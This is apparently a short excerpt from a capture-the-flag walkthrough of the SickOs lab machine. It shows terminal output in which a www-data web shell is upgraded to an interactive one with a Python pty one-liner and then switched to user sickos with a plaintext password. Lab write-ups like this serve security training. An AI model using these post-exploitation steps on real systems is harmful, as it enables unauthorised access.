 www-data@SickOs:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@SickOs:/var/www$ su sickos
su sickos
su: must be run from a terminal
www-data@SickOs:/var/www$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@SickOs:/var/www$ su sickos
su sickos
Password: john@123
sickos@SickOs:/var/www$